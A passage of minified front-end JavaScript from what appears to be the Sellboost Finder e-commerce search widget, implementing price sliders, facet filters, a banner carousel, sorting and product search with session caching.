0===e?"":e.toFixed(2)},from:Number},ee={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},et={tooltips:".__tooltips",aria:".__aria"},oY.create=X,oY.cssClasses=ee,oY.default={__spectrum:Z,cssClasses:ee,create:X},Object.defineProperty(oY,"__esModule",{value:!0});var oX=function(e){var t=e.type,n=e.className,r=e.defaultValue,o=e.min,a=e.max,i=e.onChange,s=e.onBlur,c=e.prefix,l=e.suffix,u=!!c,d=!!l,f=tH(null),h=tH(null),p=tE(tO({}),2),v=p[0],m=p[1];return tM(function(){var e={padding:"4px ".concat(8,"px")};if(u&&f.current){var t=f.current.offsetWidth;e.paddingLeft="".concat(t+8+5,"px")}if(d&&h.current){var n=h.current.offsetWidth;e.paddingRight="".concat(n+8+5,"px")}m(e)},[u,d]),ty("div",{className:"sbPriceInput ".concat(u?"has-prefix":""," ").concat(d?"has-suffix":""),children:[c&&ty("span",{ref:f,className:"sbPrefix",children:c}),ty("input",{type:void 0===t?"number":t,className:n,defaultValue:r,min:o,max:a,onChange:i,onBlur:s,style:v}),l&&ty("span",{ref:h,className:"sbSuffix",children:l})]})},oZ=function(e){var n,r=e.minPrice,o=e.maxPrice,a=e.onPriceChange,i=e.filters,s=e.shopData,c=tH(null),l=tH(null),u=tE(tO([r,o]),2),d=u[0],f=u[1],h=i.priceFacet?[i.priceFacet.min/100,(i.priceFacet.max+1)/100]:[r,o],p=nf[null==s?void 0:null===(n=s.layoutSettings)||void 0===n?void 0:n.inputStyle],v=ox(s.sourceLanguage,s),m=function(e,t){(e!==d[0]||t!==d[1])&&a(100*e,100*t)};tM(function(){if(c.current){var e=t(oY).create(c.current,{start:h,connect:!0,range:{min:r,max:o}});return e.on("update",function(e){var t=tE(e.map(function(e){return parseInt(e)}),2);f([t[0],t[1]])}),e.on("change",function(e){var t=tE(e.map(function(e){return parseInt(e)}),2);m(t[0],t[1])}),function(){e.destroy()}}},[r,o,a,i]);var g=function(e,t){var n,a=parseInt(null===(n=t.target)||void 0===n?void 0:n.value),i=a>=r&&a<=o,s=eQ(d);s[e]=i?0===e&&a>d[1]?d[1]:1===e&&a<d[0]?d[0]:a:[r,o][e],c.current&&(f(s),c.current.noUiSlider.set(s),m(s[0],s[1]))};return ty("div",{className:"price-filter",children:[ty("div",{className:"sbPriceSliderContainer",children:ty("div",{className:"sbPriceSlider",id:"slider-round",ref:c})}),ty("form",{ref:l,className:"sbPriceInputsContainer",children:[ty(oX,{type:"number",className:p,defaultValue:d[0].toString(),min:r,max:o,onChange:function(e){return g(0,e)},onBlur:function(){var e;return null===(e=l.current)||void 0===e?void 0:e.reset()},prefix:v.prefix,suffix:v.suffix}),ty("div",{className:"sbSeparator"}),ty(oX,{type:"number",className:p,defaultValue:d[1].toString(),min:r,max:o,onChange:function(e){return g(1,e)},onBlur:function(){var e;return null===(e=l.current)||void 0===e?void 0:e.reset()},prefix:v.prefix,suffix:v.suffix})]})]})},o$=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-chevron-up",children:ty("polyline",{points:"18 15 12 9 6 15"})})},o0=function(e){var t=e.title,n=e.isCollapse,r=e.setIsCollapse;return ty("div",{className:"sbFilterFacetsHeader",style:n?{marginBottom:0}:{},children:[ty("span",{className:"sbFacetCapitalize",children:t}),ty("button",{type:"button",className:"sbFilterFacetsHeaderButton",onClick:function(){return r(!n)},children:n?ty(or,{}):ty(o$,{})})]})},o1=function(e){var t=e.isCollapse,n=e.children,r=e.className,o=void 0===r?"":r;return ty("div",{className:"sbCollapse ".concat(t?"sbCollapsed":"sbExpanded"," ").concat(o),children:n})},o2=function(e){var t=e.id,n=e.title,r=e.children,o=tE(tO(!1),2),a=o[0],i=o[1];return ty("div",{className:"sbFilterCollapseContent ".concat(ny(t)),children:[ty(o0,{title:n,isCollapse:a,setIsCollapse:i}),ty(o1,{isCollapse:a,children:r})]})},o3=function(){return ty("div",{className:"sbFilterDividerContent",children:ty("div",{className:"sbFilterDivider"})})},o4=function(e){var t=e.facets,n=e.isSmallScreen,r=e.onCheckFacets,o=e.setShowGroupFacet,a=e.appliedFilters,i=e.shopData,s=e.onPriceChange,c=function(e){var t=e.config,n=o_(t.min),r=o_(t.max),o=!!i.loadPricesUrl;return ty(tr,{children:n>=0&&r>0&&n!==r&&!o&&ty(tr,{children:[ty(o2,{id:e.groupId,title:e.groupName,children:ty(oZ,{minPrice:n,maxPrice:Math.ceil(r),filters:a,onPriceChange:s,shopData:i})}),ty(o3,{})]})})};return ty(tr,{children:t.map(function(e,t){var s;return(null===(s=e.config)||void 0===s?void 0:s.uiControl)==="tab"?ty(tr,{}):e.groupType===eN.PRICE?c(e):ty(tr,{children:[ty(o2,{id:e.groupId,title:e.groupName,children:ty(oQ,{facet:e,facetIndex:t,isSmallScreen:n,checkedFacets:a.facets||[],onCheckFacets:r,facetsFirstViewCount:i.layoutSettings.facetsFirstViewCount,setShowGroupFacet:o})}),ty(o3,{})]})})})},o5=function(e){var t=e.appliedFilters,n=e.facets,r=e.onSelectedFacetsChanged,o=e.onPriceChanged,a=e.shopData,i=e.setShowFilters,s=e.filtersCount,c=e.isSmallScreen,l=void 0!==c&&c,u=e.clearFilters,d=e.hasNoFilters,f=tE(tO(null),2),h=f[0],p=f[1],v=tV(function(e,n,o,a,i){var s=t.facets.slice();o?s.push({group_name:e,facet_value:n,group_id:a,facet_id:i}):s=s.filter(function(e){return e.group_id!==a||e.facet_id!==i}),r(s)},[t.facets]),m=function(){i(!1)};return ty(tr,{children:[ty("div",{className:"sbFilters",children:[ty("div",{className:"sbFacetsFiltersContainer",children:[ty(oW,{isFloatFilters:a.layoutSettings.facetsColumnPosition===eI.floatRight||l,handleCloseFilters:m}),ty("div",{className:"sbFacetsFilters",children:void 0!==d&&d?ty("div",{className:"sbWithoutFilters",children:[r6("There are no filters available for this search"),"."]}):ty(o4,{facets:n,isSmallScreen:l,onCheckFacets:v,setShowGroupFacet:p,appliedFilters:t,onPriceChange:o,shopData:a})})]}),l&&ty(oJ,{filtersCount:s,clearFilters:u,closeFilters:m})]}),h&&ty(oz,{open:!!h,onClose:function(){return p(null)},children:ty(oj,{shopData:a,facetGroup:h,closeFacetGroup:function(){return p(null)},checkedFacets:t.facets||[],onCheckFacets:v})})]})},o9=function(e){var t=e.children,n=e.interval,r=void 0===n?5e3:n,o=tE(tO(0),2),a=o[0],i=o[1],s=tE(tO(!1),2),c=s[0],l=s[1],u=tE(tO(null),2),d=u[0],f=u[1],h=tE(tO(!1),2),p=h[0],v=h[1],m=tE(tO(0),2),g=m[0],b=m[1],_=tE(tO(!1),2),S=_[0],y=_[1];tM(function(){var e=setTimeout(function(){c||p||S||i(function(e){return(e+1)%t.length})},r);return function(){return clearTimeout(e)}},[a,t.length,r,c,p,S]),tM(function(){var e=null;return c&&(e=setTimeout(function(){l(!1)},2*r)),function(){return clearTimeout(e)}},[c]);var E=function(){var e=a===t.length-1;l(!0),i(function(t){return e?0:t+1}),b(0)},C=function(){var e=0===a;l(!0),i(function(n){return e?t.length-1:n-1}),b(0)},w=function(e){l(!0),i(e),b(0)};return ty(tr,{children:[ty("div",{className:"sbCarouselContainer",onTouchStart:function(e){f(e.touches[0].clientX),v(!1),b(0)},onTouchMove:function(e){if(null!==d){var n=e.touches[0].clientX-d;if(0===a&&n>0||a===t.length-1&&n<0){b(0);return}b(n),Math.abs(n)>30&&v(!0)}},onTouchEnd:function(e){if(null===d||!p){b(0);return}var t=e.changedTouches[0].clientX-d;t>50?C():t<-50?E():b(0),f(null),v(!1)},onMouseEnter:function(){return y(!0)},onMouseLeave:function(){return y(!1)},children:[ty("div",{className:"sbCarouselSlider",style:{transform:"translateX(calc(".concat(-(100*a),"% + ").concat(g,"px))"),transition:p?"none":"transform 0.3s ease"},children:t}),t.length>1&&ty(tr,{children:[ty("button",{className:"sbCarouselContainerLeftArrow",onClick:C,"aria-label":"Previous",children:"◀"}),ty("button",{className:"sbCarouselContainerRightArrow",onClick:E,"aria-label":"Next",children:"▶"})]})]}),t.length>1&&ty("div",{className:"sbCarouselStepsContainer",children:t.map(function(e,t){return ty("div",{onClick:function(){return w(t)},className:a===t?"sbCarouselStepActive":"sbCarouselStep"})})})]})},o6=function(e){var t=e.shopData,n=e.banners,r=e.isExtraSmallScreen,o=function(e){e.linkUrl&&rb({shopData:t,bannerId:e.id,url:e.linkUrl})},a=function(e,t){(1===e.button||2===e.button)&&o(t)},i=r?"sbCarouselMobileImage":"sbCarouselDesktopImage";return ty(o9,{children:n.map(function(e){var t=r&&e.mobileImageUrl?e.mobileImageUrl:e.desktopImageUrl;return ty("a",{href:e.linkUrl,target:e.newWindow?"_blank":"_self",style:{display:"block",width:"100%",flexShrink:0},onClick:function(){return o(e)},onMouseDown:function(t){return a(t,e)},children:ty("img",{className:i,src:t,alt:"Banner ".concat(e.name)})})})})},o8=function(e){var t,n=null===(t=e.validation.filter(function(e){return e.condition}))||void 0===t?void 0:t.sort(function(e,t){return t.weight-e.weight});return n&&n.length>0?ty("div",{className:"sbFinderMessage",children:ty("h6",{children:n[0].message})}):ty(tr,{})},o7=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"28",height:"28",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-arrow-up",children:[ty("line",{x1:"12",y1:"19",x2:"12",y2:"5"}),ty("polyline",{points:"5 12 12 5 19 12"})]})},ae=function(e){var t,n=e.isSmallScreen,r=tE(tO(!1),2),o=r[0],a=r[1],i=tH();return tM(function(){i.current=document.querySelector(".sbFinderMain");var e=i.current;e.addEventListener("scroll",function(){e&&e.scrollTop>200?a(!0):a(!1)})},[n]),ty("button",{className:"sbScrollToTopButton".concat((t=n?"isMobile":""," ".concat(t," ").concat(o?"visible":""))),onClick:function(){i.current.scrollTo({top:0,behavior:"smooth"})},children:ty(o7,{})})},at=function(e){var t=e.category,n=e.onSelect,r=e.showImage,o=t.imageUrl||"";return ty("a",{className:"sbCategoryLink",href:t.url,onClick:function(e){e.preventDefault(),n(t,!0)},onMouseDown:function(e){1===e.button&&n(t,!1)},children:ty("div",{className:"sbCategoryCard",children:ty("div",{class:"sbCategoryMedia",children:ty("figure",{className:"sbCategoryImage",children:[o&&r&&ty("img",{src:o,alt:o,loading:"lazy"}),ty("figcaption",{children:ty("span",{children:t.title})})]})})})})},an=function(){return ty("div",{className:"ellipsisLoader",children:[,,,,].fill(null).map(function(e,t){return ty("div",{},t)})})};(ep=eO||(eO={})).PRODUCT="PRODUCT",ep.PAGE="PAGE",ep.CATEGORY="CATEGORY",ep.MANUFACTURER="MANUFACTURER";var ar=function(e,t,n){var r=tE(tO(null),2),o=r[0],a=r[1],i=tH(t);tM(function(){i.current=t},[t]),tM(function(){if(o){var e=new IntersectionObserver(s,{threshold:(null==n?void 0:n.threshold)||.7});return e.observe(o),function(){e&&e.disconnect()}}},[o,e]);var s=tV(function(e){tE(e,1)[0].isIntersecting&&i.current()},[]);return{connectTarget:function(e){return new Promise(function(t,n){e?(a(e),t()):n(Error("Observer not connected"))})}}},ao=function(e){var t=e.products,n=e.isSmallScreen,r=e.searchTerm,o=e.shopData,a=e.onLoadMoreProducts,i=e.isRefetchingProducts,s=e.updateObserver,c=e.productCMSPrices,l=e.ruleIds,u=e.isProductCMSErrorPrice,d=e.setProductClickedToScrollCache,f=e.children,h=tH(null),p=ar(s,a).connectTarget,v=!!o.loadPricesUrl;tM(function(){p(h.current).then(function(){}).catch(function(e){nc.debug("Products connectTarget",e)})},[h]);var m=t.reduce(function(e,t){return t.type===eO.PRODUCT?eW(eq({},e),{productsList:eQ(e.productsList).concat([t])}):eW(eq({},e),{categoryList:eQ(e.categoryList).concat([t])})},{productsList:[],categoryList:[]}),g=m.productsList,b=m.categoryList,_=function(e){n5(e.id),d(e.id),e.type===eO.PRODUCT&&rm(r,e,o,l)},S=g.map(function(e){var t=tB(function(){return c&&c.find(function(t){return t.id===e.id})},[e.id,c]),n=null==t?void 0:t.totalPrice,r=null==t?void 0:t.basePrice,a=null==t?void 0:t.discountPercentage,i=v?n:e.totalPrice;return ty(oM,{shopData:o,discountPercentage:v?a:e.discountPercentage,basePrice:v?r:e.basePrice,isLoadingPrice:v&&"number"!=typeof i&&!u,totalPrice:i,product:e,onSelect:_},e.id)}),y=(b.map(function(e){return ty(at,{category:e,onSelect:_,showImage:!1},e.id)}),ty(tr,{children:[ty("div",{className:"scrollRef",children:ty("div",{id:"scrollBreak",ref:h})}),i&&ty(an,{})]}));return ty("div",{className:"sbProductsContainer",children:[f,ty("div",{id:"sbProductsScroll",className:"sbProductsScroll sbProductsContent sbScrollbar",children:[b.length>0&&!1,ty("div",{className:"sbProductsGrid",children:S}),y]}),g.length>0&&ty(ae,{isSmallScreen:n})]})},aa=function(e){var t=e.value,n=e.options,r=e.onChange,o=e.ignoreFirstOption,a=e.defaultLabel,i=tE(tO(!1),2),s=i[0],c=i[1];tM(function(){var e=function(e){var t=e.target;s&&!t.closest(".sbDropdown")&&c(!1)};return document.addEventListener("mousedown",e),function(){document.removeEventListener("mousedown",e)}},[s]);var l=function(e){r(e),c(!1)};return ty("div",{className:"sbDropdown",children:[ty("div",{role:"button",tabIndex:0,className:s?"sbDropdownHeaderActive":"sbDropdownHeader",onClick:function(){return c(!s)},children:[ty("div",{className:"".concat(t.className,"-selected"),children:ty("span",{children:void 0!==o&&o&&a&&t.id===n[0].id?a:a?"".concat(a,": ").concat(t.label):t.label})}),ty(or,{})]}),ty("div",{className:s?"sbDropdownOptions":"sbDropdownOptionsHidden",children:n.map(function(e){var n=t.id===e.id?"sbDropdownOptionActive":"sbDropdownOption";return ty("div",{className:(e.className?[n,e.className]:[n]).join(" "),onClick:function(){return l(e)},children:ty("span",{children:e.label})})})})]})},ai=(ej(eU={},eT.RELEVANCE,{type:"desc",field:eF.RELEVANCE}),ej(eU,eT.ASCENDING_PRICE,{type:"asc",field:eF.PRICE}),ej(eU,eT.DESCENDING_PRICE,{type:"desc",field:eF.PRICE}),ej(eU,eT.DESCENDING_QUANTITY,{type:"desc",field:eF.QUANTITY}),eU),as=function(e){var t=e.onSortingFilterChange,n=e.currentSorting,r=function(e,t){return{id:e,className:nC(ai[t]),label:r6(nl[t]),value:ai[t]}},o=[r(1,eT.RELEVANCE),r(2,eT.ASCENDING_PRICE),r(3,eT.DESCENDING_PRICE),r(4,eT.DESCENDING_QUANTITY)];return ty(aa,{value:o.find(function(e){return e.value.type===n.type&&e.value.field===n.field}),options:o,onChange:function(e){return t(e.value)}})},ac=function(e){var t=e.count;return ty("div",{className:"dotContainer",children:t>0&&ty("span",{className:"dot",children:t})})},al=function(e){var t=e.showFilters,n=e.filtersCount;return ty("button",{type:"button",className:"sbFiltersBtn",onClick:function(){return t(!0)},children:ty("div",{className:"sbFiltersBtnContent",children:[ty("span",{children:r6("Filters")}),n>0&&ty(ac,{count:n})]})})},au=function(e){var t=e.facets,n=e.priceFacetValues,r=e.priceFacet,o=e.currencySymbol,a=e.totalHits,i=e.onSortingFilterChange,s=e.currentSorting,c=e.canShowFilterButton,l=e.showFilters,u=e.filtersCount,d=e.clearFilters,f=e.onSelectFacetFilterChange,h=e.onClearPriceFilter,p=e.isExtraSmallScreen,v=t.length>0||n;return ty("div",{className:"sbHeaderProductsContainer",children:ty("div",{className:"sbHeaderProductsFlex",children:[!p&&v?ty(af,{facets:t,priceFacetValues:n,priceFacet:r,currencySymbol:o,onSelectFacetFilterChange:f,onClearPriceFilter:h,clearFilters:d}):ty("div",{style:{flex:1}}),ty("div",{className:"sbHeaderProductsActions",children:[ty("span",{className:"sbHeaderProductsActionsSpan",children:"".concat(a," ").concat(r6("results"))}),ty("div",{className:"sbHeaderProductsActionsDivider"}),ty("span",{className:"sbHeaderProductsActionsSpan",children:r6("Sort by")}),ty(as,{onSortingFilterChange:i,currentSorting:s}),c&&ty(al,{showFilters:l,filtersCount:u})]})]})})},ad=function(e){var t=e.id,n=e.label,r=e.action;return ty("button",{className:"sbHeaderProductsFacet ".concat(nE(t)),onClick:r,children:[ty("span",{className:"sbHeaderProductsFacetName sbFacetCapitalize",children:n}),ty(r7,{})]})},af=function(e){var t,n=e.facets,r=e.priceFacetValues,o=e.priceFacet,a=e.currencySymbol,i=e.onSelectFacetFilterChange,s=e.onClearPriceFilter,c=e.clearFilters,l=r||{},u=l.min,d=l.max,f=n.reduce(function(e,t){var n=t.group_id;return e[n]=e[n]||[],e[n].push(t),e},{}),h=function(e){i(n.filter(function(t){return t.group_id!==e.group_id||t.facet_id!==e.facet_id}))},p=function(e,t){return t[e]===rN[e]?r6(t[e]):t[e]};return ty(om,{deep:[n,r],children:ty(tr,{children:[Object.values(f).map(function(e,t){return ty(ah,{groupId:e[0].group_id,groupName:p("group_name",e[0]),children:ty(tr,{children:e.map(function(e,t){return ty(ad,{id:e.facet_id,label:p("facet_value",e),action:function(){return h(e)}},t)})})},t)}),r&&ty(ah,{groupId:o.groupId,groupName:null!==(t=o.groupName)&&void 0!==t?t:"",children:ty(ad,{id:o.groupId,label:"".concat(u/100).concat(a," - ").concat(d/100).concat(a),action:s})}),ty("button",{className:"sbHeaderProductsFacetClear",onClick:c,children:r6("Remove filters")})]})})},ah=function(e){var t=e.groupId,n=e.groupName,r=e.children;return ty("div",{className:"sbHeaderProductFacetGroup ".concat(ny(t)),children:[ty("span",{className:"sbHeaderProductFacetGroupName sbFacetCapitalize",children:"".concat(n,":")}),r]})},ap=function(){return ty("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",className:"feather feather-sliders",children:[ty("line",{x1:"4",y1:"21",x2:"4",y2:"14"}),ty("line",{x1:"4",y1:"10",x2:"4",y2:"3"}),ty("line",{x1:"12",y1:"21",x2:"12",y2:"12"}),ty("line",{x1:"12",y1:"8",x2:"12",y2:"3"}),ty("line",{x1:"20",y1:"21",x2:"20",y2:"16"}),ty("line",{x1:"20",y1:"12",x2:"20",y2:"3"}),ty("line",{x1:"1",y1:"14",x2:"7",y2:"14"}),ty("line",{x1:"9",y1:"8",x2:"15",y2:"8"}),ty("line",{x1:"17",y1:"16",x2:"23",y2:"16"})]})},av=function(e){var t=e.setIsOpen,n=e.filtersCount;return ty(tr,{children:ty("button",{onClick:function(){return t(!0)},className:"sbFiltersModalButton",children:ty("div",{className:"sbFiltersModalButtonContainer",children:[ty(ap,{}),ty("span",{children:[r6("Filters")," ",n>0&&" (".concat(n,")")]})]})})})},am=function(e){var t,n=e.hasMainContent,r=e.isSmallScreen,o=e.handleClose,a=e.canShowStaticMenu,i=e.filters,s=e.facets,c=e.setShowFilters,l=e.products,u=e.shopData,d=e.appliedFiltersCount,f=e.onPricesFilterChange,h=e.onSelectFacetFilterChange,p=e.onClearFilters,v=e.fetchStatus,m=e.hasFilters,g=e.hasBanners,b=e.banners,_=e.isExtraSmallScreen,S=e.hasMessage,y=e.searchTextError,E=e.error,C=e.hasNoResults,w=e.hasProducts,x=e.productCMSPrices,F=e.isProductCMSErrorPrice,N=e.lastSearchText,T=e.ruleIds,P=e.onLoadMoreProducts,R=e.isRefetchingProducts,k=e.updateObserver,I=e.setProductClickedToScrollCache,A=e.totalHits,D=e.onSortingFilterChange,L=e.canShowFilterButton,O=e.setShowRightSlideFilters,U=e.dispatch,M=e.canShowFloatMenu,H=e.shouldHaveFiltersAnimationRef,B=e.filterModalRef,V=e.showFilters,z=e.canShowFiltersModalButton,G=v.facets===ew.Ready&&!m;return ty(tr,{children:[ty("div",{id:"sbScrollbarContent",className:"sbFinderMain".concat(n?"":" sbFinderMainBackground").concat(r?"":" sbScrollbar"),onClick:function(){n||o()},children:[a&&ty("div",{className:"sbMenuFixedLeft",children:[ty("div",{className:"sbFiltersOverlay"}),ty(o5,{appliedFilters:i,facets:s,setShowFilters:c,isSmallScreen:r,productsLength:null==l?void 0:l.length,shopData:u,filtersCount:d,onPriceChanged:f,onSelectedFacetsChanged:h,clearFilters:p,hasNoFilters:G})]}),ty("div",{className:"sbRightContent",children:[g&&ty(o6,{shopData:u,banners:b,isExtraSmallScreen:_}),S&&ty("div",{className:"sbFinderMessagesContainer",children:ty(o8,{validation:[{condition:v.products===ew.Error,error:E,message:r6("There was an error"),weight:3},{condition:y,error:"Sellboost Finder: The maximum number of characters allowed in the search engine has been exceeded.",message:r6("The search cannot be performed because the text is too long. Reduce the length to a maximum of 100 characters."),weight:2},{condition:C,error:"Sellboost Finder: Search without results",message:r6("No results found"),weight:1}]})}),w&&ty(ao,{products:l,productCMSPrices:x,shopData:u,isProductCMSErrorPrice:F,searchTerm:N,ruleIds:T,isSmallScreen:r,onLoadMoreProducts:P,isRefetchingProducts:R,updateObserver:k,setProductClickedToScrollCache:I,children:ty(au,{facets:null!==(t=null==i?void 0:i.facets)&&void 0!==t?t:[],priceFacetValues:null==i?void 0:i.priceFacet,priceFacet:null==s?void 0:s.find(function(e){return e.groupType===eN.PRICE}),currencySymbol:u.currencySymbol,totalHits:A,onSortingFilterChange:D,currentSorting:i.sorting,canShowFilterButton:L,showFilters:O,filtersCount:d,clearFilters:p,onSelectFacetFilterChange:h,onClearPriceFilter:function(){return nO(U,null)},isExtraSmallScreen:_})})]})]}),M&&H.current&&ty("div",{ref:B,className:"".concat(V?"sbFadeIn":"sbFadeOut"," sbMenuFloatRight ").concat(r?"":"sbMenuFloatRightScroll"),children:ty(o5,{appliedFilters:i,facets:s,setShowFilters:O,isSmallScreen:r,productsLength:null==l?void 0:l.length,shopData:u,filtersCount:d,onPriceChanged:f,onSelectedFacetsChanged:h,clearFilters:p,hasNoFilters:G})}),z&&ty(tr,{children:ty(av,{filtersCount:d,setIsOpen:O})})]})},ag=function(e){var t,n,r,o=e.onClose,a=e.shopData,i=tE(tU(nF,nd),2),s=i[0],c=i[1],l=s.fetchStatus,u=s.products,d=s.facets,f=s.error,h=s.filters,p=tH(!1),v=tE(tO([]),2),m=v[0],g=v[1],b=tE(tO(!1),2),_=b[0],S=b[1],y=tE(tO(""),2),E=y[0],C=y[1],w=tE(tO(""),2),x=w[0],F=w[1],N=tE(tO(!1),2),T=N[0],P=N[1],R=tE(tO(!1),2),k=R[0],I=R[1],A=tE(tO(!1),2),D=A[0],L=A[1],O=tE(tO(!1),2),U=O[0],M=O[1],H=tE(tO(null),2),B=H[0],V=H[1],z=tE(tO(0),2),G=z[0],j=z[1],q=tE(tO(),2),W=q[0],J=q[1],K=tH({}),Q=rP(h,d.find(function(e){return"PRICE"===e.groupType})),Y=tE(tO(!1),2),X=Y[0],Z=Y[1],$=tH([]),ee=tH([]),et=tH(!1),en=l.products!==ew.Error||l.facets!==ew.Error,er=a.layoutSettings.minimumSearchCharacters?parseInt(a.layoutSettings.minimumSearchCharacters):3,eo=null==h?void 0:null===(r=h.searchText)||void 0===r?void 0:r.trim().replace(/\s+/g," "),ea=eo&&eo.length>=er,ei=a.loadPricesUrl&&a.productVisibleFields.price.enabled,es=tH(null),ec=!!(null==u?void 0:u.length),el=function(){var e,t;(null==K?void 0:null===(e=K.current)||void 0===e?void 0:e.search)&&K.current.search.abort(),(null==K?void 0:null===(t=K.current)||void 0===t?void 0:t.facets)&&K.current.facets.abort()};tM(function(){if(W&&ec){var e=document.getElementById(W);e&&e.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})}},[ec,W]),t=[],n=tL(tC++,4),!e$.__s&&tJ(n.__H,t)&&(n.__=function(){var e=function(){L(window.innerWidth<=950),M(window.innerWidth<=768)};return window.addEventListener("resize",e),e(),function(){return window.removeEventListener("resize",e)}},n.i=t,tw.__h.push(n)),tM(function(){var e=a.selectFacet,t=a.tabFacet,n=a.defaultSorting;nU(c,a.standardIsoCode);var r=rw(),o=r.searchText,i=r.facets,s=r.priceFacet,l=r.sorting,u=r.selectorFacet,d=r.tabFacet;o?(C(o),nk(c,o),nI(c,i),nA(c,u),nD(c,d),nO(c,s),nL(c,l)):(a.stockFilterEnabledInFirstSearch&&nI(c,rT),e&&nA(c,rI(e)),t&&nD(c,rI(t)),n&&nL(c,n)),et.current=!0},[]),tM(function(){var e=document.querySelector(".sbFinderMain");e&&(e.scrollTop=0)},[h.searchText,h.facets,h.sorting,h.priceFacet,D]),tM(function(){var e=function(e){es.current&&!es.current.contains(e.target)&&ez(!1)};return k&&!D&&document.addEventListener("mousedown",e),function(){document.removeEventListener("mousedown",e)}},[k,D]);var eu=function(){rF(),o()},ed=function(e){var t;nw(e,20,(t=eG(function(e){var t,n;return eX(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,rg(e.map(function(e){return e.id}))];case 1:return(t=r.sent())?g(function(e){return eQ(e).concat(eQ(t))}):Array.prototype.forEach.call(a.validSelectors,function(e){e.value=h.searchText,e.form.submit()}),S(!1),[3,3];case 2:return n=r.sent(),nc.debug("Error getting product cms prices",n),n.message!==nM.API_ERRORS.REQUEST_ABORTED.BY_USER&&Z(!1),S(!0),[3,3];case 3:return[2]}})}),function(e){return t.apply(this,arguments)}))},ef=function(){var e=sessionStorage.getItem(ng)||void 0;e&&J(e),rQ()};tM(function(){var e,t=h||{},n=t.lastRegisterId,r=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(t,["lastRegisterId"]),o=(null==n?void 0:n.length)>0;if("sessionStorage"in window&&sessionStorage.getItem(rO)&&h.searchText&&!o){var i=rJ(rE(h));if(i&&(null==i?void 0:i.searchText)){nN(c,i.products),nT(c,i.facets),g(i.productCMSPrices),$.current=i.lastRegisterId,ee.current=i.ruleIds,V(i.bannerImage),F(i.lastSearchText),rs(i.searchText),j(i.totalHits),ef(),ei&&0===i.productCMSPrices.length&&ed(i.products),rC(r);return}}K.current.search=new AbortController,K.current.facets=new AbortController;var s=K.current.search.signal,l=K.current.facets.signal;if(Z(!0),h.searchText&&a&&(!a.testMode||a.testMode&&en)){if(!ea){c({type:eC.FETCH_CANCEL});return}$.current&&0!==$.current.length||c({type:eC.FETCHING}),e=setTimeout(function(){var e=h.selectorFacet?[h.selectorFacet]:[],t=h.tabFacet?[h.tabFacet]:[],n=eW(eq({},h),{searchText:eo,facets:eQ(e).concat(eQ(t),eQ(h.facets))});rp(n,a,s).then(function(e){var t=e.lastRegisterId,n=e.searchResponses,i=e.ruleIds,s=e.banners,l=e.totalHits;n?(rQ(),(o?nP:nN)(c,n),$.current=t,ee.current=i,rC(r),V(s),j(l),o||F(eo),Z(!1),ei&&(o||g([]),ed(n))):oO({shopData:a,searchQuery:h.searchText})}).catch(function(e){nc.debug("Error fetching search",e),e.message!==nM.API_ERRORS.REQUEST_ABORTED.BY_USER&&(nR(c,"products",e.message),Z(!1))}),rv(n,a,l).then(function(e){nT(c,e.facetsResults)}).catch(function(e){nc.debug("Error fetching facets",e),e.message!==nM.API_ERRORS.REQUEST_ABORTED.BY_USER&&nR(c,"facets",e.message)})},a.layoutSettings.searchDelayMs||200)}else et.current&&(nN(c,[]),nT(c,[]),g([]),$.current=[],ee.current=[],Z(!1));return function(){el(),e&&clearTimeout(e)}},[h]),tM(function(){if(h.searchText&&(!h.searchText||ea)){var e={searchText:eo,facets:d,products:u,lastRegisterId:$.current,lang:a.sourceLanguage||"en",ruleIds:ee.current,productCMSPrices:ei?m:[],bannerImage:B,lastSearchText:x,totalHits:G},t=rE(h),n=rJ(t),r=null;return r=setTimeout(function(){n?JSON.stringify({searchText:n.searchText,facets:n.facets,products:n.products,lastRegisterId:n.lastRegisterId,lang:n.lang,ruleIds:n.ruleIds,productCMSPrices:n.productCMSPrices,bannerImage:n.bannerImage,lastSearchText:n.lastSearchText})!==JSON.stringify(e)&&rW(e,t):rW(e,t)},200),function(){r&&clearInterval(r)}}},[d,u,m]);var eh=l.products===ew.Refetch,ep=function(){return rR(a,h.facets)},ev=function(e){a.tabFacet&&x&&!rA(e,x)&&nD(c,rI(a.tabFacet))},em=tV(function(e){nI(c,e)},[]),eg=tV(function(e){nA(c,e)},[]),eb=tV(function(e){nD(c,e)},[]),e_=tV(function(e,t){nO(c,{min:e,max:t})},[]),eS=tV(function(e){nL(c,e)},[]),ey=tV(function(){var 